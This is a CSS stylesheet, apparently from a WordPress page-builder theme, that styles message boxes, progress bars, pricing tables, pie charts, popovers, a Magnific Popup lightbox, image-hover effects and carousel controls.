.vc_message_box.vc_color-warning.vc_message_box-solid-icon { background-color: transparent; border-color: #ffc554; color: #ffb400; }
.vc_message_box.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon { background-color: #ffc554; }
.vc_message_box.vc_color-warning.vc_message_box-solid-icon.vc_message_box-solid-icon .vc_message_box-icon, .vc_message_box.vc_color-warning.vc_message_box-solid-icon.vc_message_box-3d .vc_message_box-icon { color: #fff; }

.vc_message_box.vc_color-info { background-color: #262628; color: #fff; }
.vc_message_box.vc_color-info.vc_message_box-standard { background-color: #f4f4f3; color: #9ca8ae; border-color: #9ca8ae; }
.vc_message_box.vc_color-info.vc_message_box-standard .vc_message_box-icon { color: #9ca8ae; }
.vc_message_box.vc_color-info.vc_message_box-outline { border-color: #9ca8ae; color: #9ca8ae; background-color: transparent; }
.vc_message_box.vc_color-info.vc_message_box-3d { -webkit-box-shadow: 0 5px 0 #222224; -moz-box-shadow: 0 5px 0 #222224; box-shadow: 0 5px 0 #222224; }
.vc_message_box.vc_color-info.vc_message_box-solid-icon { background-color: transparent; border-color: #7ed69a; color: #63cc84; }
.vc_message_box.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon { background-color: #7ed69a; }
.vc_message_box.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon, .vc_message_box.vc_color-info.vc_message_box-3d .vc_message_box-icon { color: #fff; }

/* Progress bar */
.vc_progress_bar .vc_single_bar { background: none; border-radius: 0px; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.vc_progress_bar .vc_single_bar .vc_bar_bg { position: relative; display: block; height: 12px; background-color: transparent; border-radius: 0; }
.vc_progress_bar .vc_single_bar .vc_label { display: inline-block; font-size: 11px; text-transform: uppercase; text-align: left; padding: 0; -webkit-text-shadow: none !important; -moz-text-shadow: none !important; text-shadow: none !important; }
.vc_progress_bar .vc_single_bar .vc_label_units { display: inline-block; padding: 0 8px; font-family: Open Sans, Arial, sans-serif; }
.vc_progress_bar .vc_single_bar .vc_bar { border-radius: 0; }
.vc_progress_bar.text_below .vc_single_bar { margin-bottom: 20px; }
.vc_progress_bar.text_below .vc_single_bar .vc_label { color: #9ca8ae !important; line-height: 24px; font-weight: 600; }
.vc_progress_bar.text_below .vc_single_bar .vc_label_units { line-height: 24px; color: #262628; font-size: 14px; font-weight: 700; }
.vc_progress_bar.text_inside .vc_single_bar { margin-bottom: 25px; }
.vc_progress_bar.text_inside .vc_single_bar .vc_bar { overflow: hidden; }
.vc_progress_bar.text_inside .vc_single_bar .vc_label { position: absolute; left: 0; top: 0; padding-right: 20px; padding-left: 20px; color: #fff !important; font-size: 11px; font-weight: 700; float: left; letter-spacing: .1em; z-index: 1; background-color: inherit; opacity: 0; -webkit-transition: opacity 1s; transition: opacity 1s; }
.vc_progress_bar.text_inside .vc_single_bar .vc_label_units { color: #fff; font-size: 11px; font-weight: 700; float: left; letter-spacing: .1em; position: absolute; right: 10px; top: 0; z-index: 0; opacity: 0; -webkit-transition: opacity 1s ease-in-out 1s !important; transition: opacity 1s ease-in-out 1s !important; }

.vc_progress_bar .vc_single_bar.bar_orange .vc_bar { background-color: #ffb452; }
.vc_progress_bar .vc_single_bar.bar_grey .vc_bar { background-color: #9ca8ae; }
.vc_progress_bar .vc_single_bar.bar_blue .vc_bar { background-color: #30b9e6; }
.vc_progress_bar .vc_single_bar.bar_yellow .vc_bar { background-color: #ffb400; }
.vc_progress_bar .vc_single_bar.bar_red .vc_bar { background-color: #f44f55; }
.vc_progress_bar .vc_single_bar.bar_black .vc_bar { background-color: #262628; }
.vc_progress_bar .vc_single_bar.bar_green .vc_bar { background-color: #63cc84; }

/*
Pricing box
*/
.pricing-box { font-family: Open Sans, Arial, sans-serif; max-width: 500px; margin: 0 auto; }
.pricing-box .pricing-box-inner { padding-top: 45px; padding-bottom: 45px; text-align: center; background-color: #fff; position: relative; border-style: solid; border-width: 0; border-radius: 2px; }
.pricing-box .plan-title-wrapper { display: block; border-top-left-radius: 6px; border-top-right-radius: 6px; }
.pricing-box .plan-title { display: block; font-size: 30px; line-height: 30px; font-weight: 200; margin: 0px 0px 30px; }
.pricing-box .plan-currency { font-size: 16px; vertical-align: 41px; opacity: .7; position: absolute; right: 100%; top: 0; }
.pricing-box .plan-price-big { font-size: 80px; line-height: 88px; position: relative; }
.pricing-box .plan-price-small { position: absolute; margin-top: -20px; left: 100%; font-size: 16px; }
.pricing-box .plan-time { font-size: 16px; opacity: .7; }
.pricing-box .plan-meta { display: block; padding-left: 30px; padding-right: 30px; margin-top: 15px; opacity: .6; }
.pricing-box .plan-divider { margin: 35px auto 0; width: 60%; height: 1px; display: block; opacity: 0.2; }
.pricing-box .plan-features { padding: 0; border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; overflow: hidden; }
.pricing-box .plan-features .wpb_text_column { line-height: 1.3; padding: 15px 30px; }
.pricing-box .plan-features .wpb_text_column p { margin-top: 0 !important; }
.pricing-box .plan-badge { color: #fff; width: 70px; height: 70px; font-size: 9px; line-height: 1.7; text-align: center; display: table; position: absolute; top: -15px; right: -15px; text-transform: uppercase; font-weight: 700; letter-spacing: .1em; }
.pricing-box .plan-badge span { display: table-cell; vertical-align: middle; padding: 0 5px; width: 100%; }

.pricing-box.box-minimal .pricing-box-inner { padding: 0; border-style: solid; border-width: 0; border-radius: 8px; }
.pricing-box.box-minimal .plan-header { border-top-left-radius: 6px; border-top-right-radius: 6px; }
.pricing-box.box-minimal .plan-title { font-size: 14px; font-weight: 800; line-height: 20px; letter-spacing: .2em; text-transform: uppercase; margin: 0 0 45px; padding: 20px 0; border-top-left-radius: 6px; border-top-right-radius: 6px; }
.pricing-box.box-minimal .plan-price-big { font-size: 80px; line-height: 62px; }
.pricing-box.box-minimal .plan-price-small { font-size: 20px; margin-top: -7px; }
.pricing-box.box-minimal .plan-currency { vertical-align: 55px; font-size: 20px; }
.pricing-box.box-minimal .plan-meta { margin: 0px; padding: 5px 30px 45px; }
.pricing-box.box-minimal .plan-features { padding: 0; border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; overflow: hidden; }
.pricing-box.box-minimal .plan-badge { border-radius: 6px; }
.pricing-box.box-minimal .plan-divider { display: none; }
.pricing-box.box-minimal .plan-arrow { width: 0px; height: 0px; position: absolute; left: 50%; margin-top: -9px; margin-left: -10px; border-style: solid; border-width: 0 10px 10px 10px; border-color: transparent; }

.pricing-box.box-flat .pricing-box-inner { padding: 0; }
.pricing-box.box-flat .plan-header .plan-title-wrapper { padding: 26px 40px 25px; margin-bottom: 25px; display: block; -webkit-border-top-left-radius: 2px; -webkit-border-top-right-radius: 2px; -moz-border-radius-topleft: 2px; -moz-border-radius-topright: 2px; border-top-left-radius: 2px; border-top-right-radius: 2px; }
.pricing-box.box-flat .plan-title { font-size: 23px; margin: 0; padding: 15px 0; }
.pricing-box.box-flat .plan-price-wrapper { padding: 30px 0; display: block; }
.pricing-box.box-flat .plan-currency { font-size: 46px; vertical-align: 0px; }
.pricing-box.box-flat .plan-price-small { font-size: 24px; }
.pricing-box.box-flat .plan-meta { font-size: 12px; letter-spacing: 1px; margin: 3px 0 0; padding: 0 30px; text-transform: uppercase; }
.pricing-box.box-flat .plan-divider { width: 75%; margin: 25px auto 35px; }
.pricing-box.box-flat .plan-features { padding: 0; border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; overflow: hidden; }
.pricing-box.box-flat .plan-features .wpb_text_column p { margin-top: 0 !important; padding: 10px 30px; }
.pricing-box.box-flat .plan-arrow { width: 0; height: 0; position: absolute; left: 50%; margin-top: -26px; margin-left: -10px; border-style: solid; border-width: 10px 10px 0 10px; border-color: transparent; }

.pricing-box.box-fancy .pricing-box-inner { padding: 0; }
.pricing-box.box-fancy .plan-header { position: relative; }
.pricing-box.box-fancy .plan-header .plan-title { font-size: 23px; margin: 0; font-weight: 600; padding: 30px 0 0 0; }
.pricing-box.box-fancy .plan-header .plan-meta { font-size: 12px; letter-spacing: 1px; margin: 3px 0 0; padding: 5px 30px 70px 30px; text-transform: uppercase; }
.pricing-box.box-fancy .plan-header .plan-price-wrapper { width: 120px; height: 120px; position: absolute; top: 100%; left: 50%; margin-top: -70px; margin-left: -60px; display: block; border-radius: 50%; z-index: 10; }
.pricing-box.box-fancy .plan-header .plan-price-wrapper .plan-currency { font-size: 20px; vertical-align: 10px; right: auto; left: 100%; top: auto; margin-left: 2px; }
.pricing-box.box-fancy .plan-header .plan-price-wrapper .plan-price-big { font-size: 34px; line-height: 110px; font-weight: 600; }
.pricing-box.box-fancy .plan-header .plan-price-wrapper .plan-price-small { position: relative; left: auto; padding-left: 3px; font-size: 16px; }
.pricing-box.box-fancy .plan-header .plan-price-wrapper .plan-time { display: block; margin-top: -45px; font-size: 13px; }
.pricing-box.box-fancy .plan-features { padding: 0; border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; overflow: hidden; }
.pricing-box.box-fancy .plan-features .wpb_text_column p { margin-top: 0 !important; padding: 10px 30px; }
.pricing-box.box-fancy .plan-arrow { width: 0; height: 0; position: absolute; left: 50%; margin-top: -26px; margin-left: -10px; border-style: solid; border-width: 10px 10px 0 10px; border-color: transparent; }
.pricing-box.box-fancy .plan-badge { z-index: 10; border-radius: 50%; }

.pricing-box .pricing-box-inner { -webkit-box-shadow: 0; -moz-box-shadow: 0; box-shadow: 0; -webkit-transition: transform 0.3s ease-in-out, box-shadow 0.3s ease-in-out; transition: transform 0.3s ease-in-out, box-shadow 0.3s ease-in-out; }

.pricing-box.box-effect-1 .pricing-box-inner:hover, .pricing-box.box-effect-1.box-effect-active .pricing-box-inner { -moz-transform: translate(0, -20px); -o-transform: translate(0, -20px); -ms-transform: translate(0, -20px); -webkit-transform: translate(0, -20px); transform: translate(0, -20px); }

.pricing-box.box-effect-2 .pricing-box-inner:hover, .pricing-box.box-effect-2.box-effect-active .pricing-box-inner { -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); }

.pricing-box.box-effect-3 .pricing-box-inner:hover, .pricing-box.box-effect-3.box-effect-active .pricing-box-inner { -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); -moz-transform: translate(0, -20px); -o-transform: translate(0, -20px); -ms-transform: translate(0, -20px); -webkit-transform: translate(0, -20px); transform: translate(0, -20px); }

.pricing-box.box-effect-4 .pricing-box-inner:hover, .pricing-box.box-effect-4.box-effect-active .pricing-box-inner { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); z-index: 100; }

.pricing-box.box-effect-5 .pricing-box-inner:hover, .pricing-box.box-effect-5.box-effect-active .pricing-box-inner { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); z-index: 100; }

/*
Pie chart
*/
.vc_pie_chart .vc_pie_chart_value { font-size: 30px; font-weight: 200; font-family: Open Sans, Arial, sans-serif; color: #9ca8ae; }

.vc_pie_chart_back, .vc_pie_chart_back { border-width: 100%; }

.vc_pie_container { padding: 0 30px; }

.vc_pie_wrapper { max-width: 300px; margin: 0 auto; }
.vc_pie_wrapper > svg { display: block; width: 100%; }
.vc_pie_wrapper .progressbar-text { font-size: 36px; font-weight: 200; }

/*
Google map
*/
.wpb_gmaps_widget .wpb_wrapper { padding: 0px; }

/*
Popover
*/
.tooltip_content { display: none; opacity: 0; }

.webui-popover { position: absolute; top: 0; left: 0; z-index: 1060; display: none; width: 276px; min-height: 50px; padding: 0px; text-align: left; white-space: normal; background-color: #fff; border-radius: 4px; -webkit-background-clip: padding-box; background-clip: padding-box; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1); }
.webui-popover .webui-popover-inner { -webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.3); box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2); border-radius: 4px; }

.webui-popover-inverse { background-color: #222224; color: #fff; }

.webui-popover.top, .webui-popover.top-right, .webui-popover.top-left { margin-top: -30px; }

.webui-popover.right { margin-left: 30px; }

.webui-popover.bottom, .webui-popover.bottom-right, .webui-popover.bottom-left { margin-top: 30px; }

.webui-popover.left { margin-left: -30px; }

.webui-no-padding .webui-popover-content { padding: 0; }

.webui-popover-inverse .list-group-item { background: none; }

.webui-no-padding .list-group-item { border-right: 0; border-left: 0; }

.webui-no-padding .list-group-item:first-child { border-top: 0; }

.webui-no-padding .list-group-item:last-child { border-bottom: 0; }

.webui-popover-inner .close { font-family: arial; margin: 5px 10px 0 0; float: right; font-size: 20px; font-weight: bold; line-height: 20px; color: #000; text-shadow: 0 1px 0 #fff; opacity: .2; filter: alpha(opacity=20); text-decoration: none; }

.webui-popover-inner .close:hover { opacity: .5; filter: alpha(opacity=5); }

.webui-popover-title { padding: 15px 15px 0px; margin: 0; font-size: 14px; font-weight: 800; letter-spacing: .1em; text-transform: uppercase; line-height: 18px; background-color: transparent; color: #262628; }

.webui-popover-inverse .webui-popover-title { background: transparent; border-bottom: 0; color: #fff; }

.webui-popover-content { font-size: 14px; color: #9ca8ae; padding: 10px 15px; overflow: auto; }

.webui-popover i.glyphicon-refresh { display: block; margin-left: -15px; margin-top: -15px; width: 20px; height: 20px; font-size: 20px; top: 50%; left: 50%; position: absolute; -webkit-animation-name: rotate; -o-animation-name: rotate; animation-name: rotate; -webkit-animation-timing-function: linear; -o-animation-timing-function: linear; animation-timing-function: linear; -webkit-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; -webkit-animation-duration: 1s; -o-animation-duration: 1s; animation-duration: 1s; }

@-webkit-keyframes rotate { 100% { -webkit-transform: rotate(360deg); -webkit-transform-origin: center center; } }
@keyframes rotate { 100% { -webkit-transform: rotate(360deg); -webkit-transform-origin: center center; } }
.webui-popover > .arrow { position: absolute; display: block; width: 0; height: 0; border-color: transparent; border-style: solid; border-color: #fff !important; }

.webui-popover > .arrow:after { content: ""; border-width: 10px; }

.webui-popover.top > .arrow, .webui-popover.top-right > .arrow, .webui-popover.top-left > .arrow { bottom: -5px; left: 50%; margin-left: -6px; border-bottom-width: 0; -webkit-box-shadow: -2px 2px 3px 0 rgba(0, 0, 0, 0.1); -moz-box-shadow: -2px 2px 3px 0 rgba(0, 0, 0, 0.1); box-shadow: -2px 2px 3px 0 rgba(0, 0, 0, 0.1); }

.webui-popover.top > .arrow:after, .webui-popover.top-right > .arrow:after, .webui-popover.top-left > .arrow:after { bottom: 1px; margin-left: -10px; content: " "; border-bottom-width: 0; }

.webui-popover.right > .arrow { top: 50%; left: -5px; margin-top: -6px; border-left-width: 0; -webkit-box-shadow: -2px -2px 3px 0 rgba(0, 0, 0, 0.1); -moz-box-shadow: -2px -2px 3px 0 rgba(0, 0, 0, 0.1); box-shadow: -2px -2px 3px 0 rgba(0, 0, 0, 0.1); }

.webui-popover.right > .arrow:after { bottom: -10px; left: 1px; content: " "; border-left-width: 0; }

.webui-popover.bottom > .arrow, .webui-popover.bottom-right > .arrow, .webui-popover.bottom-left > .arrow { top: -5px; left: 50%; margin-left: -6px; border-top-width: 0; -webkit-box-shadow: 2px -2px 3px 0 rgba(0, 0, 0, 0.1); -moz-box-shadow: 2px -2px 3px 0 rgba(0, 0, 0, 0.1); box-shadow: 2px -2px 3px 0 rgba(0, 0, 0, 0.1); border-color: #262628; }

.webui-popover.bottom > .arrow:after, .webui-popover.bottom-right > .arrow:after, .webui-popover.bottom-left > .arrow:after { top: 1px; margin-left: -10px; content: " "; border-top-width: 0; border-bottom-color: #fff; }

.webui-popover.left > .arrow { top: 50%; right: -5px; margin-top: -6px; border-right-width: 0; -webkit-box-shadow: 2px 2px 3px 0 rgba(0, 0, 0, 0.1); -moz-box-shadow: 2px 2px 3px 0 rgba(0, 0, 0, 0.1); box-shadow: 2px 2px 3px 0 rgba(0, 0, 0, 0.1); }

.webui-popover.left > .arrow:after { right: 1px; bottom: -10px; content: " "; border-right-width: 0; }

.webui-popover > .arrow { -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); transform: rotate(-45deg); border: 6px solid #f4f4f3; border-bottom-width: 6px !important; border-right-width: 6px !important; border-top-width: 6px !important; border-left-width: 6px !important; }
.webui-popover > .arrow:after { display: none; }

.webui-popover.webui-popover-inverse > .arrow { border-color: #222224 !important; }

.webui-popover.pop { -webkit-transform: scale(0.8); -o-transform: scale(0.8); transform: scale(0.8); transition: transform 0.15s cubic-bezier(0.3, 0, 0, 1.5); }

.webui-popover.in { -webkit-transform: none; -o-transform: none; transform: none; opacity: 1; }

/*
Magic Image
*/
/* Magnific Popup CSS */
.mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 1042; overflow: hidden; position: fixed; background: #0b0b0b; opacity: 0.8; filter: alpha(opacity=80); }

.mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 1043; position: fixed; outline: none !important; -webkit-backface-visibility: hidden; }

.mfp-container { text-align: center; position: absolute; width: 100%; height: 100%; left: 0; top: 0; padding: 0 90px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.mfp-container:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; }

.mfp-align-top .mfp-container:before { display: none; }

.mfp-content { position: relative; display: inline-block; vertical-align: middle; margin: 0 auto; text-align: left; z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content { width: 100%; cursor: auto; }

.mfp-ajax-cur { cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close { cursor: -moz-zoom-out; cursor: -webkit-zoom-out; cursor: zoom-out; }

.mfp-zoom { cursor: pointer; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in; }

.mfp-auto-cursor .mfp-content { cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter { -webkit-user-select: none; -moz-user-select: none; user-select: none; }

.mfp-loading.mfp-figure { display: none; }

.mfp-hide { display: none !important; }

.mfp-preloader { color: #CCC; position: absolute; top: 50%; width: auto; text-align: center; margin-top: -0.8em; left: 8px; right: 8px; z-index: 1044; }

.mfp-preloader a { color: #CCC; }

.mfp-preloader a:hover { color: #FFF; }

.mfp-s-ready .mfp-preloader { display: none; }

.mfp-s-error .mfp-content { display: none; }

button.mfp-close, button.mfp-arrow { overflow: visible; cursor: pointer; background: transparent; border: 0; -webkit-appearance: none; display: block; outline: none; padding: 0; z-index: 1046; -webkit-box-shadow: none; box-shadow: none; }

button::-moz-focus-inner { padding: 0; border: 0; }

.mfp-close { width: 44px; height: 44px; line-height: 44px; position: absolute; right: 0; top: 0; text-decoration: none; text-align: center; opacity: 0.65; filter: alpha(opacity=65); padding: 0 0 18px 10px; color: #FFF; font-style: normal; font-size: 28px; font-family: Arial, Baskerville, monospace; }

.mfp-close:hover, .mfp-close:focus { opacity: 1; filter: alpha(opacity=100); }

.mfp-close:active { top: 1px; }

.mfp-close-btn-in .mfp-close { color: #333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { color: #FFF; right: -6px; text-align: right; padding-right: 6px; width: 100%; }

.mfp-counter { position: absolute; top: 0; right: 0; color: #CCC; font-size: 12px; line-height: 18px; white-space: nowrap; }

.mfp-arrow { position: absolute; opacity: 0.65; filter: alpha(opacity=65); margin: 0; top: 50%; margin-top: -55px; padding: 0; width: 90px; height: 110px; -webkit-tap-highlight-color: transparent; }

.mfp-arrow:active { margin-top: -54px; }

.mfp-arrow:hover, .mfp-arrow:focus { opacity: 1; filter: alpha(opacity=100); }

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a { content: ''; display: block; width: 0; height: 0; position: absolute; left: 0; top: 0; margin-top: 35px; margin-left: 35px; border: medium inset transparent; }

.mfp-arrow:after, .mfp-arrow .mfp-a { border-top-width: 13px; border-bottom-width: 13px; top: 8px; }

.mfp-arrow:before, .mfp-arrow .mfp-b { border-top-width: 21px; border-bottom-width: 21px; opacity: 0.7; }

.mfp-arrow-left { left: 0; }

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a { border-right: 17px solid #FFF; margin-left: 31px; }

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b { margin-left: 25px; border-right: 27px solid #3F3F3F; }

.mfp-arrow-right { right: 0; }

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a { border-left: 17px solid #FFF; margin-left: 39px; }

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b { border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder { padding-top: 40px; padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content { line-height: 0; width: 100%; max-width: 1100px; }

.mfp-iframe-holder .mfp-close { top: -40px; }

.mfp-iframe-scaler { width: 100%; height: 0; overflow: hidden; padding-top: 56.25%; }

.mfp-iframe-scaler iframe { position: absolute; display: block; top: 0; left: 0; width: 100%; height: 100%; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #000; }

/* Main image in popup */
img.mfp-img { width: auto; max-width: 100%; height: auto; display: block; line-height: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 40px 0 40px; margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure { line-height: 0; }

.mfp-figure:after { content: ''; position: absolute; left: 0; top: 40px; bottom: 40px; display: block; right: 0; width: auto; height: auto; z-index: -1; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #444; }

.mfp-figure small { color: #BDBDBD; display: block; font-size: 12px; line-height: 14px; }

.mfp-figure figure { margin: 0; }

.mfp-bottom-bar { margin-top: -36px; position: absolute; top: 100%; left: 0; width: 100%; cursor: auto; }

.mfp-title { text-align: left; line-height: 18px; color: #F3F3F3; word-wrap: break-word; padding-right: 36px; }

.mfp-image-holder .mfp-content { max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure { cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) { /** 	   * Remove all paddings around the image on small screen 	   */
  .mfp-img-mobile .mfp-image-holder { padding-left: 0; padding-right: 0; }
  .mfp-img-mobile img.mfp-img { padding: 0; }
  .mfp-img-mobile .mfp-figure:after { top: 0; bottom: 0; }
  .mfp-img-mobile .mfp-figure small { display: inline; margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar { background: rgba(0, 0, 0, 0.6); bottom: 0; margin: 0; top: auto; padding: 3px 5px; position: fixed; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
  .mfp-img-mobile .mfp-bottom-bar:empty { padding: 0; }
  .mfp-img-mobile .mfp-counter { right: 5px; top: 3px; }
  .mfp-img-mobile .mfp-close { top: 0; right: 0; width: 35px; height: 35px; line-height: 35px; background: rgba(0, 0, 0, 0.6); position: fixed; text-align: center; padding: 0; } }
@media all and (max-width: 900px) { .mfp-arrow { -webkit-transform: scale(0.75); transform: scale(0.75); }
  .mfp-arrow-left { -webkit-transform-origin: 0; transform-origin: 0; }
  .mfp-arrow-right { -webkit-transform-origin: 100%; transform-origin: 100%; }
  .mfp-container { padding-left: 15px; padding-right: 15px; } }
.mfp-ie7 .mfp-img { padding: 0; }

.mfp-ie7 .mfp-bottom-bar { width: 600px; left: 50%; margin-left: -300px; margin-top: 5px; padding-bottom: 5px; }

.mfp-ie7 .mfp-container { padding: 0; }

.mfp-ie7 .mfp-content { padding-top: 44px; }

.mfp-ie7 .mfp-close { top: 0; right: 0; padding-top: 0; }

/* overlay at start */
.mfp-bg { opacity: 0; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }

/* overlay animate in */
.mfp-bg.mfp-ready { opacity: 0.8; }

/* overlay animate out */
.mfp-bg.mfp-removing { opacity: 0; }

/* content at start */
.mfp-wrap .mfp-content { opacity: 0; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }

/* content animate in */
.mfp-wrap.mfp-ready .mfp-content { opacity: 1; }

/* content animate out */
.mfp-wrap.mfp-removing .mfp-content { opacity: 0; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }

.twc_magic_image { position: relative; font-size: 0; }
.twc_magic_image .vc_single_image-wrapper { overflow: hidden; -webkit-transform: translateZ(0); position: relative; }
.twc_magic_image .link_overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; z-index: 3; cursor: pointer; }
.twc_magic_image .link_icon { cursor: pointer; }
.twc_magic_image i { display: block; position: absolute; z-index: 2; text-align: center; opacity: .8; text-shadow: 0 0 3px black; -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }
.twc_magic_image i:hover { opacity: 1 !important; }
.twc_magic_image i.icon-small { height: 25px; width: 25px; line-height: 25px; font-size: 16px; }
.twc_magic_image i.icon-medium { height: 36px; width: 36px; line-height: 36px; font-size: 26px; }
.twc_magic_image i.icon-large { height: 60px; width: 60px; line-height: 60px; font-size: 50px; }
.twc_magic_image i.icon-extralarge { height: 100px; width: 100px; line-height: 100px; font-size: 80px; }
.twc_magic_image.img_icon_h i { opacity: 0; }
.twc_magic_image.img_icon_h:hover i { opacity: .8; }
.twc_magic_image.img_icon_h.link_image:hover i { opacity: 1; }
.twc_magic_image.img_icon i { opacity: .8; }
.twc_magic_image.img_icon i:hover { opacity: 1; }
.twc_magic_image.img_icon.link_image:hover i { opacity: 1; }
.twc_magic_image.icon-center i { left: 50%; top: 50%; -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
.twc_magic_image.icon-top-right i { right: 10px; top: 10px; }
.twc_magic_image.icon-bot-right i { right: 10px; bottom: 10px; }
.twc_magic_image.icon-bot-left i { left: 10px; bottom: 10px; }
.twc_magic_image.icon-top-left i { left: 10px; top: 10px; }
.twc_magic_image.h_transparent .vc_single_image-wrapper img { opacity: .8; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
.twc_magic_image.h_transparent .vc_single_image-wrapper:hover img { opacity: 1; }
.twc_magic_image.h_scale_up .vc_single_image-wrapper img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); -webkit-transition: transform 0.4s ease-in-out; transition: transform 0.4s ease-in-out; }
.twc_magic_image.h_scale_up .vc_single_image-wrapper:hover img { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }
.twc_magic_image.h_scale_down .vc_single_image-wrapper img { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: transform 0.4s ease-in-out; transition: transform 0.4s ease-in-out; }
.twc_magic_image.h_scale_down .vc_single_image-wrapper:hover img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }
.twc_magic_image .img_overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; z-index: 1; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
.twc_magic_image .img_overlay.img_color_overlay_h { opacity: 1; }
.twc_magic_image .img_overlay.img_color_overlay { opacity: 0; }
.twc_magic_image .vc_single_image-wrapper:hover .img_color_overlay_h { opacity: 0; }
.twc_magic_image .vc_single_image-wrapper:hover .img_color_overlay { opacity: 1; }
.twc_magic_image.img_shadow_l .vc_single_image-wrapper { box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2); }
.twc_magic_image.img_shadow_m .vc_single_image-wrapper { box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.5); }
.twc_magic_image.img_shadow_h .vc_single_image-wrapper { box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.9); }

/*
Slider & Carousel
*/
.twc-controls { text-align: center; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: transparent; }
.twc-controls .twc-page, .twc-controls .twc-buttons div { cursor: pointer; z-index: 1; }
.twc-controls .twc-buttons { position: absolute; top: 50%; width: 100%; }
.twc-controls .twc-buttons .twc-prev, .twc-controls .twc-buttons .twc-next { position: absolute; display: block; }
.twc-controls .twc-buttons .twc-prev svg, .twc-controls .twc-buttons .twc-next svg { width: 100%; height: 100%; -webkit-transition: fill 0.2s ease-in-out; transition: fill 0.2s ease-in-out; }
.twc-controls .twc-pagination { text-align: center; width: 100%; position: absolute; left: 0; bottom: 15px; z-index: 1; }
.twc-controls .twc-pagination .twc-page { margin: 5px 4px; height: 4px; width: 15px; display: inline-block; -webkit-transition: background-color 0.2s ease-in-out; transition: background-color 0.2s ease-in-out; }

.owl-carousel .owl-item img { height: auto; }

